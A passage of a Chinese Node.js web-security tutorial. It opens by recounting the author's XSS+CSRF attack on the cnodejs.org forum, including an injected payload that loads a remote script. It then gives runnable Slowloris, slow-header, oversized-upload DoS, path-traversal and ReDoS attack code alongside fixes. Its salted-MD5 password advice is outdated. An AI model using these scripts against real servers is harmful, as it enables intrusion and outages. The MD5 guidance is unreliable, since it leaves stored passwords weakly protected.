(1)发布回复 url地址:http://cnodejs.org/503cc6d5f767cc9a5120d351/reply post数据: r_content:顶起来,必须的 _csrf:Is5z5W5KmmKwlIAYV5UDly9F (2)删除回复 请求地址:http://cnodejs.org/reply/504ffd5d5aa28e094300fd3a/delete post数据: reply_id:504ffd5d5aa28e094300fd3a _csrf:Is5z5W5KmmKwlIAYV5UDly9F (3)关注 请求地址: http://cnodejs.org/ user/follow post数据: follow_id: '4efc278525fa69ac690000f7',//我在cnodejs网站的用户id _csrf:Is5z5W5KmmKwlIAYV5UDly9F
接口我们都拿到了,然后就是构建攻击js脚本了,我们的js脚本攻击流程就是:
(1)获取_csrf值
(2)发布回复
(3)删除回复
(4)加关注
(5)跳转到正常的地址(防止用户发现)
最后我们将整个攻击脚本放在NAE上(现在NAE已经关闭了,当年是比较流行的一个部署Node.js的云平台),然后将攻击代码注入到<a>标签:
javascript:$.getScript('http://rrest.cnodejs.net/static/cnode_csrf.js') //"id=
'follow_btn'name='http://rrest.cnodejs.net/static/cnode_csrf.js'
onmousedown='$.getScript(this.name)//'
这次的注入攻击chrome,firefox,ie7+等主流浏览器都无一幸免,下面是注入成功的截图:
不一会就有许多网友中招了,我的关注信息记录多了不少:
通过这次XSS和CSRF的联袂攻击,snoopy成为了cnodejs粉丝数最多的帐号。回顾整个流程,主要还是依靠XSS注入才完成了攻击,所以我们想要让站点更加安全,任何XSS可能的注入点都一定要牢牢把关,彻底过滤掉任何可能有风险的字符。
另外值得一提的是cookie的劫持,恶意用户在XSS注入成功之后,一般会用document.cookie来获取用户站点的cookie值,从而伪造用户身份造成破坏。存储在浏览器端的cookie有一个非常重要的属性HttpOnly,当标识有HttpOnly属性的cookie,攻击者是无法通过js脚本document.cookie获取的,所以对于一般sessionid的存储我们都建议在写入客户端cookie时带上HttpOnly,express在写cookie带上HttpOnly属性的代码如下:
res.cookie('rememberme', '1', { expires: new Date(Date.now() + 900000), httpOnly: true });
应用层DoS拒绝服务
本章将介绍在应用层面的DoS攻击,应用层一些很小的漏洞,就有可能被攻击者抓住从而造成整个系统瘫痪,包括上面提到的Node.js管道拒绝服务漏洞都是属于这类攻击。
应用层和网络层的DoS
最经典的网络层DoS就是SYN flood,它利用了tcp协议的设计缺陷,由于tcp协议的广泛使用,所以目前想要根治这个漏洞是不可能的。
tcp的客户端和服务端想要建立连接需要经过三次握手的过程,它们分别是:
(1)客户端向服务端发送SYN包
(2)服务端向客户端发送SYN/ACK包
(3)客户端向服务端发送ACK包
攻击者首先使用大量肉鸡服务器并伪造源ip地址,向服务端发送SYN包,希望建立tcp连接,服务端就会正常的响应SYN/ACK包,等待客户端响应。攻击客户端并不会去响应这些SYN/ACK包,服务端判断客户端超时就会丢弃这个连接。如果这些攻击连接数量巨大,最终服务器就会因为等待和频繁处理这种半连接而失去对正常请求的响应,从而导致拒绝服务攻击成功。
通常我们会依靠一些硬件的防火墙来减轻这类攻击带来的危害,网络层的DDoS攻击防御算法非常复杂,我们本节将讨论应用层的DoS攻击。
应用层的DoS攻击伴随着一定的业务和web服务器的特性,所以攻击更加多样化。目前的商业硬件设备很难对其做到有效的防御,因此它的危害性绝对不比网络层的DDoS低。
比如黑客在攻陷了几个流量比较大的网站之后,在网页中注入如下代码:
<iframe src="http://attack web site url"></iframe>
这样每个访问这些网站的客户端都成了黑客攻击目标网站的帮手,如果被攻击的路径是一些需要大量I/O计算的接口的话,该目标网站将会很快失去响应,黑客DoS攻击成功。
关注应用层的DoS往往需要从实际业务入手,找到可能被攻击的地方,做针对性的防御。
超大Buffer
在开发中总有这样的web接口,接收用户传递上来的json字符串,然后将其保存到数据库中,我们简单构建如下代码:
var http = require('http');
http.createServer(function (req, res) {
if(req.url === '/json' && req.method === 'POST'){//获取用上传代码
var body = [];
req.on('data',function(chunk){
body.push(chunk);//获取buffer
})
req.on('end',function(){
body = Buffer.concat(body);
res.writeHead(200, {'Content-Type': 'text/plain'});
//db.save(body) 这里是数据库入库操作
res.end('ok');
})
}
}).listen(8124);
我们使用buffer数组,保存用户发送过来的数据,最后通过Buffer.concat将所有buffer连接起来,并插入到数据库。
注意这部分代码:
req.on('data',function(chunk){
body.push(chunk);//获取buffer
})
不能用下面简单的字符串拼接来代替,可能我收到的内容不是utf-8格式,另外从拼接性能上来说两者也不是一个数量级的,我们看如下测试:
var buf = new Buffer('nodejsv0.10.4&nodejsv0.10.4&nodejsv0.10.4&nodejsv0.10.4&');
console.time('string += buf');
var s = '';
for(var i=0;i<100000;i++){
s += buf;
}
s;
console.timeEnd('string += buf');
console.time('buf concat');
var list = [];
var len=0;
for(var i=0;i<100000;i++){
list.push(buf);
len += buf.length;
}
var s2 = Buffer.concat(list, len).toString();
console.timeEnd('buf concat');
这个测试脚本分别使用两种不通的方式将buf连接10W次,并返回字符串,我们看下运行结果:
string += buf: 66ms buf concat: 33ms
我们看到,运行性能相差了整整一倍,所以当我们在处理这类情况的数据时,建议使用Buffer.concat来做。
现在开始构建一个超大的具有700mb的buffer,然后把它保存成文件:
var fs = require('fs');
var buf = new Buffer(1024*1024*700);
buf.fill('h');
fs.writeFile('./large_file', buf, function(err){
if(err) return console.log(err);
console.log('ok')
})
我们构建攻击脚本,把这个超大的文件发送出去,如果接收这个POST的Node.js服务器是内存只有512mb的小型云主机,那么当攻击者上传这个超大文件后,云主机内存会消耗殆尽。
var http = require('http');
var fs = require('fs');
var options = {
hostname: '127.0.0.1',
port: 8124,
path: '/json',
method: 'POST'
};
var request = http.request(options, function(res) {
res.setEncoding('utf8');
res.on('readable', function () {
console.log(res.read());
});
});
fs.createReadStream('./large_file').pipe(request);
我们看一下Node.js服务器在受攻击前后内存的使用情况:
{ rss: 14225408, heapTotal: 6147328, heapUsed: 2688280 }
{ rss: 15671296, heapTotal: 7195904, heapUsed: 2861704 }
{ rss: 822194176, heapTotal: 78392696, heapUsed: 56070616 }
{ rss: 1575043072, heapTotal: 79424632, heapUsed: 43795160 }
{ rss: 1575579648, heapTotal: 80456568, heapUsed: 43675448 }
那么应该如何解决这类恶意攻击呢?我们只需要将Node.js服务器代码修改如下,就可以避免用户上传过大的数据了:
var http = require('http');
http.createServer(function (req, res) {
if(req.url === '/json' && req.method === 'POST'){//获取用上传代码
var body = [];
var len = 0;//定义变量用来记录用户上传文件大小
req.on('data',function(chunk){
body.push(chunk);//获取buffer
len += chunk.length;
if(len>=1024*1024){//每次收到一个buffer块都要比较一下是否超过1mb
res.end('too large');//直接响应错误
}
})
req.on('end',function(){
body = Buffer.concat(body,len);
res.writeHead(200, {'Content-Type': 'text/plain'});
//db.save(body) 这里数据库入库操作
res.end('ok');
})
}
}).listen(8124);
通过上述代码的调整,我们每次收到一个buffer块都会去比较一下大小,如果数据超大则立刻截断上传,保证恶意用户无法上传超大文件消耗服务器物理内存。
Slowlori攻击
POST慢速DoS攻击是在2010年OWASP大会上被披露的,这种攻击方式针对配置较低的服务器具有很强的威力,往往几台攻击客户端就可以轻松击垮一台web应用服务器。
攻击者先向web应用服务器发起一个正常的POST请求,设定一个在web服务器限定范围内并且比较大的Content-Length,然后以非常慢的速度发送数据,比如30秒左右发送一次10byte的数据给服务器,保持这个连接不释放。因为客户端一直在向服务器发包,所以服务器也不会认为连接超时,这样服务器的一个tcp连接就一直被这样一个慢速的POST占用,极大的浪费了服务器资源。
这个攻击可以针对任意一个web服务器进行,所以受众面非常广;而且此类攻击手段非常简单和廉价,一般一台普通的个人计算机就可以提供2-3千个tcp连接,所以只要同时有几台攻击机器,web服务器可能立刻就会因为连接数耗尽而拒绝服务。
下面是一个Node.js版本的Slowlori攻击恶意脚本:
var http = require('http');
var options = {
hostname: '127.0.0.1',
port: 8124,
path: '/json',
method: 'POST',
headers:{
"Content-Length":1024*1024
}
};
var max_conn = 1000;
http.globalAgent.maxSockets = max_conn;//设定最大请求连接数
var reqArray = [];
var buf = new Buffer(1024);
buf.fill('h');
while(max_conn--){
var req = http.request(options, function(res) {
res.setEncoding('utf8');
res.on('readable', function () {
console.log(res.read());
});
});
reqArray.push(req);
}
setInterval(function(){//定时隔5秒发送一次
reqArray.forEach(function(v){
v.write(buf);
})
},1000*5);
由于Node.js的天生单线程优势,我们可以只写一个定时器,而不用像其他语言创建1000个线程,每个线程里面一个定时器在那里跑。有网友经过测试,发现慢POST攻击对Apache的效果十分明显,Apache的maxClients几乎在瞬间被锁住,客户端浏览器在攻击进行期间甚至无法访问测试页面。
想要抵挡这类慢POST攻击,我们可以在Node.js应用前面放置一个靠谱的web服务器,比如Nginx,合理的配置可以有效的减轻这类攻击带来的影响。
Http Header攻击
一般web服务器都会设定HTTP请求头的接收时长,是指客户端在指定的时长内必须把HTTP的head发送完毕。如果web服务器在这方面没有做限制,我们也可以用同样的原理慢速的发送head数据包,造成服务器连接的浪费,下面是攻击脚本代码:
var net = require('net');
var maxConn = 1000;
var head_str = 'GET / HTTP/1.1\r\nHost: 192.168.17.55\r\n'
var clientArray = [];
while(maxConn--){
var client = net.connect({port: 8124, host:'192.168.17.55'});
client.write(head_str);
client.on('error',function(e){
console.log(e)
})
client.on('end',function(){
console.log('end')
})
clientArray.push(client);
}
setInterval(function(){//定时隔5秒发送一次
clientArray.forEach(function(v){
v.write('xhead: gap\r\n');
})
},1000*5);
这里定义了一个永远发不完的请求头,定时每5秒钟发送一个,类似慢POST攻击,我们慢慢悠悠的发送HTTP请求头,当连接数耗尽,服务器也就拒绝响应服务了。
随着我们连接数增加,最终Node.js服务器可能会因为打开文件数过多而崩溃:
/usr/local/nodejs/test/http_server.js:10
console.log(process.memoryUsage());
^
Error: EMFILE, too many open files
at null.<anonymous> (/usr/local/nodejs/test/http_server.js:10:22)
at wrapper [as _onTimeout] (timers.js:252:14)
at Timer.listOnTimeout [as ontimeout] (timers.js:110:15)
Node.js对用户HTTP的请求响应头做了大小限制,最大不能超过50KB,所以我无法向HTTP请求头里发送大量的数据从而造成服务器内存占用,如果web服务器没有做这个限制,我们可以利用POST发送大数据那样,将一个超大的HTTP头发送给服务器,恶意消耗服务器的内存。
正则表达式的DoS
日常使用判断用户输入是否合法的正则表达式,如果书写不够规范也可能成为恶意用户攻击的对象。
正则表达式引擎NFA具有回溯性,回溯的一个重要负面影响是,虽然正则表达式可以相当快速地计算确定匹配(输入字符串与给定正则表达式匹配),但确认否定匹配(输入字符串与正则表达式不匹配)所需的时间会稍长。实际上,引擎必须确定输入字符串中没有任何可能的“路径”与正则表达式匹配才会认为否定匹配,这意味着引擎必须对所有路径进行测试。
比如,我们使用下面的正则表达式来判断字符串是不是全部为数字:
^\(d+)$
先简单解释一下这个正则表达式,^和$分别表示字符串的开头和结尾严格匹配,\d代表数字字符,+表示有一个或多个字符匹配,上面这个正则表达式表示必须是一个或多个数字开头并且以数字结尾的纯数字字符串。
如果待匹配字符串全部为纯数字,那这是一个相当简单的匹配过程,下面我们使用字符串123456X作为待判断字符串来说明上述正则表达式的详细匹配过程。
字符串123456X很明显不是匹配项,因为X不是数字字符。但上述正则表达式必须计算多少个路径才能得出此结论呢?从此字符串第一位开始计算,发现字符1是一个有效的数字字符,与此正则表达式匹配。然后它会移动到字符2,该字符也匹配。在此时,正则表达式与字符串12匹配。然后尝试3(匹配123),依次类推,一直到到达X,得出结论该字符不匹配。
但是,由于正则表达式引擎的回溯性,它不会在此点上停止,而是从其当前的匹配123456返回到上一个已知的匹配12345,从那里再次尝试匹配。
由于5后面的下一个字符不是此字符串的结尾,因此引擎认为不是匹配项,接着它会返回到其上一个已知的匹配1234,再次进行尝试匹配。按这种方式进行所有匹配,直到此引擎返回到其第一个字符1,发现1后面的字符不是字符串的结尾,此时,匹配停止。
总的说来,此引擎计算了六个路径:123456、12345、1234、123、12 和1。如果此输入字符串再增加一个字符,则引擎会多计算一个路径。因此,此正则表达式是相对于字符串长度的线性算法,不存在导致DoS的风险。
这类计算一般速度非常迅速,可以轻松拆分长度超过1万的字符串。但是,如果我们对此正则表达式进行细微的修改,情况可能大不相同:
^(\d+)+$
分组表达式(\d+)后面有额外的+字符,表明此正则表达式引擎可匹配一个或多个的匹配组(\d+)。
我们还是输入123456X字符串作为待匹配字符串,在匹配过程中,计算到达123456之后回溯到12345,此时引擎不仅会检查到5后面的下一个字符不是此字符串的结尾,而且还会将下一个字符6作为新的匹配组,并从那里重新开始检查,一旦此匹配失败,它会返回到1234,先将56作为单独的匹配组进行匹配,然后将5和6分别作为单独的匹配组进行计算,这样直到返回1为止。
这样攻击者只要提供相对较短的输入字符串大约30 个字符左右,就可以让匹配所需时间大大增加,下面是相关测试代码:
var regx = /^(\d+)$/;
var regx2 = /^(\d+)+$/;
var str = '1234567890123456789012345X';
console.time('^\(d+)$');
regx.test(str);
console.timeEnd('^\(d+)$');
console.time('^(\d+)+$');
regx2.test(str);
console.timeEnd('^(\d+)+$');
我们用正则表达式^(\d+)$和^(\d+)+$分别对一个长度为26位的字符串进行匹配操作,执行结果如下:
^(d+)$: 0ms ^(d+)+$: 866ms
如果我们继续增加待检测字符串的长度,那么匹配时间将成倍的延长,从而因为服务器cpu频繁计算而无暇处理其他任务,造成拒绝服务。下面是一些有问题的正则表达式示例:
^(\d+)*$ ^(\d*)*$ ^(\d+|\s+)*$
当正则漏洞隐藏于一些比较长的正则表达式中时,可能更加难以发现:
^([0-9a-zA-Z]([-.\w]*[0-9a-zA-Z])*@(([0-9a-zA-Z])+([-\w]*[0-9a-zA-Z])*\.)+[a-zA-Z]{2,9})$
上述正则表达式是在正则表达式库网站(regexlib.com)上找到的,我们可以通过如下代码进行简单的测试:
var regx = /^([0-9a-zA-Z]([-.\w]*[0-9a-zA-Z])*@(([0-9a-zA-Z])+([-\w]*[0-9a-zA-Z])*\.)
+[a-zA-Z]{2,9})$/;
var str1 = '123@1234567890.com';
var str2 = '123@163';//正常用户忘记输入.com了
var str3 = '123@1234567890123456789012345..com';//恶意字符串
console.time('str1');
regx.test(str1);
console.timeEnd('str1');
console.time('str2');
regx.test(str2);
console.timeEnd('str2');
console.time('str3');
regx.test(str3);
console.timeEnd('str3');
我们执行上述代码,结果如下:
str1: 0ms str2: 0ms str3: 1909ms
输入正确、正常错误和恶意代码的执行结果区别很大,如果我们恶意代码不断加长,最终将导致服务器拒绝服务,上述这个正则表达式的漏洞之处就在于它企图通过使用对分组后再进行+符号的匹配,它原来的目的是为验证多级域名下的合法邮箱地址,例如:abc@aaa.bbb.ccc.gmail.com,没想到却成为了漏洞。
正则表达式的DoS不仅仅局限于Node.js语言,使用任何一门语言进行开发都需要面临这个问题,当然在使用正则来编写express框架的路由时尤其需要注意,一个不好的正则路由匹配可能会被恶意用户DoS攻击,总之在使用正则表达式时我们应该多留一个心眼,仔细检查它们是否足够强壮,避免被DoS攻击。
文件路径漏洞
文件路径漏洞也是非常致命的,常常伴随着被恶意用户挂木马或者代码泄漏,由于Node.js提供的HTTP模块非常的底层,所以很多工作需要开发者自己来完成,可能因为业务比较简单,不去使用成熟的框架,在写代码时稍不注意就会带来安全隐患。
本章将会通过制作一个网络分享的网站,说明文件路径攻击的两种方式。
上传文件漏洞
文件上传功能在网站上是很常见的,现在假设我们提供一个网盘分享服务,用户可以上传待分享的文件,所有用户上传的文件都存放在/file文件夹下。其他用户通过浏览器访问'/list'看到大家分享的文件。
首先,我们要启动一个HTTP服务器,为用户访问根目录/提供一个可以上传文件的静态页面。
var http = require('http');
var fs = require('fs');
var upLoadPage = fs.readFileSync(__dirname+'/upload.html');
//读取页面到内存,不用每次请求都去做i/o
http.createServer(function (req, res) {
res.writeHead(200, {'Content-Type': 'text/html'});//响应头设置html
if(req.url === '/' && req.method === 'GET'){//请求根目录,获取上传文件页面
return res.end(upLoadPage);
}
if(req.url === '/list' && req.method === 'GET'){//列表展现用户上传的文件
fs.readdir(__dirname+'/file', function(err,array){
if(err) return res.end('err');
var htmlStr='';
array.forEach(function(v){
htmlStr += '<a href="/file/'+v+'" target="_blank">'+v+'</a> <br/><br/>'
});
res.end(htmlStr);
})
return;
}
if(req.url === '/upload' && req.method === 'POST'){//获取用上传代码,稍后完善
return;
}
if(req.url === '/file' && req.method === 'GET'){//可以直接下载用户分享的文件,稍后完善
return;
}
res.end('Hello World\n');
}).listen(8124);
我们启动了一个web服务器监听8124端口,然后写了4个路由配置,分别是:
(1)输出upload.html静态页面;
(2)展现所有用户上传文件列表的页面;
(3)接受用户上传文件功能;
(4)单独输出某一个分享文件详细内容的功能,这里出于简单我们只分享文字。
upload.html文件代码如下,它是一个具有的form表单上传文件功能的静态页面:
<!DOCTYPE>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>upload</title>
</head>
<body>
<h1>网络分享平台</h1>
<form method="post" action="/upload" enctype="multipart/form-data">
<p>选择文件:<p>
<p><input type="file" name="myfile" /></p>
<button type="submit">完成提交</button>
</form>
</body>
</html>
接下来我们就需要完成整个分享功能的核心部分,接收用户上传的文件然后保存在/file文件夹下,这里我们暂时不考虑用户上传文件重名的问题。我们利用formidable包来处理文件上传的协议细节,所以我们先执行npm install formidable命令安装它,下面是处理用户文件上传的相关代码:
...
var formidable = require('formidable');
http.createServer(function (req, res) {
...
if(req.url === '/upload' && req.method === 'POST'){//获取用上传代码
var form = new formidable.IncomingForm();
form.parse(req, function(err, fields, files) {
res.writeHead(200, {'content-type': 'text/plain'});
var filePath = files.myfile.path;//获得临时文件存放地址
var fileName = files.myfile.name;//原始文件名
var savePath = __dirname+'/file/';//文件保存路径
fs.createReadStream(filePath).pipe(fs.createWriteStream(savePath+fileName));
//将文件拷贝到file目录下
fs.unlink(filePath);//删除临时文件
res.end('success');
});
return;
}
...
}).listen(8124);
通过formidable包接收用户上传请求之后,我们可以获取到files对象,它包括了name文件名,path临时文件路径等属性,打印如下:
{ myfile:
{ domain: null,
size: 4,
path: 'C:\\Users\\snoopy\\AppData\\Local\\Temp\\a45cc822df0553a9080cb3bfa1645fd7',
name: '111.txt',
type: 'text/plain',
hash: null,
lastModifiedDate: null,
}
}
我们完善了/upload路径下的代码,利用formidable包很容易就获取了用户上传的文件,然后我们把它拷贝到/file文件夹下,并重命名它,最后删除临时文件。
我们打开浏览器,访问127.0.0.1:8124上传文件,然后访问127.0.0.1:8124/list,通过下面的图片可以看到文件已经上传成功了。

可能细心的读者已经发现这个上传功能似乎存在问题,现在我们开始构建攻击脚本,打算将hack.txt木马挂载到网站的根目录中,因为我们规定用户上传的文件必须在/file文件夹下,所以如果我们将文件上传至网站根目录,可以算是一次成功的挂马攻击了。
我们将模拟浏览器发送一个上传文件的请求,构建恶意脚本如下:
var http = require('http');
var fs = require('fs');
var options = {
hostname: '127.0.0.1',
port: 8124,
path: '/upload',
method: 'POST'
};
var request = http.request(options, function(res) {});
var boundaryKey = Math.random().toString(16); //随机分割字符串
request.setHeader('Content-Type', 'multipart/form-data; boundary="'+boundaryKey+'"');
//设置请求头,这里需要设置上面生成的分割符
request.write(
'--' + boundaryKey + '\r\n'
//在这边输入你的mime文件类型
+ 'Content-Type: application/octet-stream\r\n'
//"name"input框的name
//"filename"文件名称,这里就是上传文件漏洞的攻击点
+ 'Content-Disposition: form-data; name="myfile"; filename="../hack.txt"\r\n'
//注入恶意文件名
+ 'Content-Transfer-Encoding: binary\r\n\r\n'
);
fs.createReadStream('./222.txt', { bufferSize: 4 * 1024 })
.on('end', function() {
//加入最后的分隔符
request.end('\r\n--' + boundaryKey + '--');
}).pipe(request) //管道发送文件内容
我们在启动恶意脚本之前,使用dir命令查看目前网站根目录下的文件列表:
2013/11/26 15:04 <DIR> . 2013/11/26 15:04 <DIR> .. 2013/11/26 13:13 1,409 app.js 2013/11/26 13:53 <DIR> file 2013/11/26 15:04 <DIR> hack 2013/11/26 13:44 <DIR> node_modules 2013/11/26 11:04 368 upload.html
app.js是我们之前的服务器文件,hack文件夹存放的就是恶意脚本,下面是执行恶意脚本之后的文件列表
2013/11/26 15:09 <DIR> . 2013/11/26 15:09 <DIR> .. 2013/11/26 13:13 1,409 app.js 2013/11/26 13:53 <DIR> file 2013/11/26 15:04 <DIR> hack 2013/11/26 15:09 12 hack.txt 2013/11/26 13:44 <DIR> node_modules 2013/11/26 11:04 368 upload.html
我们看到多了一个hack.txt文件,这说明我们成功的向网站根目录上传了一份恶意文件,如果我们直接覆盖upload.html文件,甚至可以修改掉网站的首页,所以此类漏洞危害非常之大。我们关注受攻击点的代码:
fs.createReadStream(filePath).pipe(fs.createWriteStream(savePath+fileName));
我们草率的把文件名和保存路径直接拼接,这是非常有风险的,幸好Node.js提供给我们一个很好的函数来过滤掉此类漏洞。我们把代码修改成下面那样,恶意脚本就无法直接向网站根目录上传文件了。
fs.createReadStream(filePath).pipe(fs.createWriteStream(savePath + path.basename(fileName)));
通过path.basename我们就能直接获取文件名,这样恶意脚本就无法再利用相对路径../进行攻击。
文件浏览漏洞
用户上传分享完文件,我们可以通过访问/list来查看所有文件的分享列表,通过点击的<a>标签查看此文件的详细内容,下面我们把显示文件详细内容的代码补上。
...
http.createServer(function (req, res) {
...
if(req.url.indexOf('/file') === 0 && req.method === 'GET'){//可以直接下载用户分享的文件
var filePath = __dirname + req.url; //根据用户请求的路径查找文件
fs.exists(filePath, function(exists){
if(!exists) return res.end('not found file'); //如果没有找到文件,则返回错误
fs.createReadStream(filePath).pipe(res); //否则返回文件内容
})
return;
}
...
}).listen(8124);
聪明的读者应该已经看出其中代码的问题了,如果我们构建恶意访问地址:
http://127.0.0.1:8124/file/../app.js
这样是不是就将我们启动服务器的脚本文件app.js直接输出给客户端了呢?下面是恶意脚本代码:
var http = require('http');
var options = {
hostname: '127.0.0.1',
port: 8124,
path: '/file/../app.js',
method: 'GET'
};
var request = http.request(options, function(res) {
res.setEncoding('utf8');
res.on('readable', function () {
console.log(res.read())
});
});
request.end();
在Node.js的0.10.x版本新增了stream的``readable事件,然后可直接调用res.read()读取内容,无须像以前那样先监听date事件进行拼接,再监听end`事件获取内容了。
恶意代码请求了/file/../app.js路径,把我们整个app.js文件打印了出来。造成我们恶意脚本攻击成功必然是如下代码:
var filePath = __dirname + req.url;
相信有了之前的解决方案,这边读者自行也可以轻松搞定。
加密安全
我们在做web开发时会用到各种各样的加密解密,传统的加解密大致可以分为三种:
(1)对称加密,使用单密钥加密的算法,即加密方和解密方都使用相同的加密算法和密钥,所以密钥的保存非常关键,因为算法是公开的,而密钥是保密的,常见的对称加密算法有:AES、DES等。
(2)非对称加密,使用不同的密钥来进行加解密,密钥被分为公钥和私钥,用私钥加密的数据必须使用公钥来解密,同样用公钥加密的数据必须用对应的私钥来解密,常见的非对称加密算法有:RSA等。
(3)不可逆加密,利用哈希算法使数据加密之后无法解密回原数据,这样的哈希算法常用的有:md5、SHA-1等。
我们在开发过程中可以使用Node.js的Crypto模块来进行相关的操作。
md5存储密码
在开发网站用户系统的时候,我们都会面临用户的密码如何存储的问题,明文存储当然是不行的,之前有很多历史教训告诉我们,明文存储,一旦数据库被攻破,用户资料将会全部展现给攻击者,给我们带来巨大的损失。
目前比较流行的做法是对用户注册时的密码进行md5加密存储,下次用户登录的时候,用同样的算法生成md5字符串和数据库原有的md5字符串进行比对,从而判断密码正确与否。
这样做的好处不言而喻,一旦数据泄漏,恶意用户也是无法直接获取用户密码的,因为md5加密是不可逆的。
但是md5加密有一个特点,同样的一个字符串经过md5哈希计算之后总是会生成相同的加密字符串,所以攻击者可以利用强大的md5彩虹表来逆推加密前的原始字符串,下面我们来看个例子:
var crypto = require('crypto');
var md5 = function (str, encoding){
return crypto
.createHash('md5')
.update(str)
.digest(encoding || 'hex');
};
var password = 'nodejs';
console.log(md5(password));
上面代码我们对字符串nodejs进行了md5加密存储,打印的加密字符串如下:
671a0da0ba061c98de801409dbc57d7e
我们通过谷歌搜索md5解密关键字,进入一个在线md5破解的网站,输入刚才的加密字符串进行破解:

我们发现虽然md5加密不可逆,但还是被破解出来了。于是我们改良算法,为所有用户密码存储加上统一的salt值,而不是直接的进行md5加密:
var crypto = require('crypto');
var md5 = function (str, encoding){
return crypto
.createHash('md5')
.update(str)
.update('abc') //这边加入固定的salt值用来加密
.digest(encoding || 'hex');
};
var password = 'nodejs';
console.log(md5(password));
这次我们对用户密码增加salt值abc进行加密,我们还是把生成的加密字符串放入破解网站进行破解:

网站提示我们要交费才能查看结果,但是密码还是被它破解出来了,看来一些统一的简单的salt值是无法满足加密需求的。
所以比较好的保存用户密码的方式应该是在user表增加一个salt字段,每次用户注册都要去随机生成一个位数够长的salt字符串,然后再根据这个salt值加密密码,相关流程代码如下:
var crypto = require('crypto');
var md5 = function (str, encoding){
return crypto
.createHash('md5')
.update(str)
.digest(encoding || 'hex');
};
var gap = '-';
var password = 'nodejs';
var salt = md5(Date.now().toString());
var md5Password = md5(salt+gap+password);
console.log(md5Password);
//0199c7e47cb9b55adac21ebc697673f4
这样我们生成的加密密码是足够强壮的,就算攻击者拿到了我们数据库,由于他没有我们的代码,不知道我们的加密规则所以也就很难破解用户的真实密码,而且每个用户的密码加密salt值都不同,对破解也带来不少难度。
小结
web安全是我们必须关注且无法逃避的话题,本章介绍了各种常见的web攻击技巧和应对方案,特别是针对Node.js这门新兴起的语言,安全更为重要。我们建议每一位站长在把Node.js部署到生产环境时,将Node.js应用放置在Nginx等web服务器后方,毕竟Node.js还很年轻,需要有一位老大哥将还处于儿童期的Node.js保护好,而不是让它直接面临互联网的各种威胁。
对于例如SQL,XSS等注入式攻击,我们一定要对用户输入的内容进行严格的过滤和审查,这样可以避免绝大多数的注入式攻击方式,对于DoS攻击我们就需要使用各种工具和配置来减轻危害,另外容易被DDoS(Distributed Denial of Service 分布式拒绝服务)攻击的还有HTTPS服务,在一般不配备SSL加速卡的服务器上,HTTP和HTTPS处理性能上要相差几十甚至上百倍。
最后我们必须做好严密的系统监控,一旦发现系统有异常情况,必须马上能做出合理的响应措施。
参考文献
- http://www.unclejoey.com/2010/12/28/http-post%E6%85%A2%E9%80%9Fdos%E6%94%BB%E5%87%BB%E5%88%9D%E6%8E%A2/ HTTP POST慢速DOS攻击
- http://www.darkreading.com/galleries/security/application-security/228400167/slide-show-ddos-with-the-slow-http-post-attack.html slow http post attack
- http://book.douban.com/subject/10546925/ 白帽子讲Web安全
- http://blog.nodejs.org/2013/10/22/cve-2013-4450-http-server-pipeline-flood-dos/ DoS Vulnerability
- https://www.owasp.org/index.php/XSSFilterEvasionCheatSheet XSS Filter Evasion Cheat Sheet
- http://msdn.microsoft.com/zh-cn/magazine/ff646973.aspx 正则表达式拒绝服务攻击和防御
- http://drops.wooyun.org/tips/689 XSS与字符编码的那些事儿

- 本文固定链接: https://zxbcw.cn/post/2368/
- 转载请注明:必须在正文中标注并保留原文链接
- QQ群: PHP高手阵营官方总群(344148542)
- QQ群: Yii2.0开发(304864863)